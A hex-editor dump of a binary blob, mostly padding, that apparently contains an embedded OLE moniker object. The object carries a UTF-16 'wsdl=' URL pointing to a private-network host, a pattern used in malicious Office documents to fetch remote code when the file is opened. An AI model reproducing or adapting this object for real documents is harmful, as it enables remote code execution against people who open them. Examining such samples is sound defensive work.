 无标题1 blob.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000750 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000760 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000770 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000780 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000790 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007A0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007B0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000800 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000810 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000820 01 00 00 02 09 00 00 00 01 00 00 00 00 00 00 00 ................
00000830 00 00 00 00 00 00 00 00 8C 01 00 00 C7 B0 AB EC ........Œ...Ç°«ì
00000840 19 7F D2 11 97 8E 00 00 F8 75 7E 2A 00 00 00 00 ..Ò.—Ž..øu~*....
00000850 70 01 00 00 77 00 73 00 64 00 6C 00 3D 00 68 00 p...w.s.d.l.=.h.
00000860 74 00 74 00 70 00 3A 00 2F 00 2F 00 31 00 39 00 t.t.p.:././.1.9.
00000870 32 00 2E 00 31 00 36 00 38 00 2E 00 31 00 33 00 2...1.6.8...1.3.
00000880 35 00 2E 00 31 00 33 00 35 00 2F 00 6F 00 66 00 5...1.3.5./.o.f.
00000890 66 00 69 00 63 00 65 00 2F 00 6F 00 2E 00 70 00 f.i.c.e./.o...p.
000008A0 6E 00 67 00 00 00 00 00 00 00 00 00 00 00 00 00 n.g.............
000008B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................